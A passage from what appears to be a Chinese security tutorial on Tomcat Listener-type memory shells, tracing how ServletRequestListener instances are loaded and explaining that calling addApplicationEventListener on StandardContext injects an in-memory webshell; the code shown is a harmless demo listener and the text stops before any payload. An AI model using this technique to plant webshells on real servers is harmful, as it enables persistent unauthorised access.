Tomcat Listener 型内存马
Listener 加载原理
众所周知 Servlet 规范中一共定义了 8 个 Listener 接口
http://c.biancheng.net/servlet2/listener.html
但因为内存马本身的特殊性, 一般选用 ServletRequestListener 接口

demo 如下
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
package com.example.learnservlet;

import javax.servlet.*;
import javax.servlet.annotation.*;

@WebListener
public class TestListener implements ServletRequestListener{

    public TestListener() {
    }


    @Override
    public void requestDestroyed(ServletRequestEvent sre) {

    }

    @Override
    public void requestInitialized(ServletRequestEvent sre) {
        System.out.println("test listener");
    }
}
|
在 requestInitialized 处下断点
调用栈

跳转到 StandardHostValve

从 request 中获取 StandardContext, 然后经过一系列的判断, 调用 context 的 fireRequestInitEvent 方法
跟进 fireRequestInitEvent()

首先调用 getApplicationEventListeners() 获取 instances 数组并遍历, 然后将数组元素强制转型为 ServletRequestListener, 最后传入 ServletRequestEvent 并调用其 requestInitialized 方法
可以看到 Listener 的加载流程比 Filter 简单了许多, 相比于 Filter 中 FilterMap FilterDef FilterConfig 之间的调用关系, 我们这里只需要关心如何往 instances 放入 Listener 实例
因为 instances 是从 getApplicationEventListeners() 中获取的, 所以下面跟进此方法


applicationEventListenersList 的本质为 List, 并且在 StandardContext 中很贴心的提供了对应的 add 方法
那么我们只需要获取 StandardContext, 然后调用 addApplicationEventListener 并传入自定义的 Listener 实例即可成功注入内存马
获取 Request 和 Response
因为 ServletRequestListener 的 requestInitialized 只传入了 ServletRequestEvent, 没有类似 doFilter 的 ServletRequest 和 ServletResponse, 所以我们需要手动获取能够达到类似功能的对象
这里我们想办法在传入的 ServletRequestEvent 里面做手脚
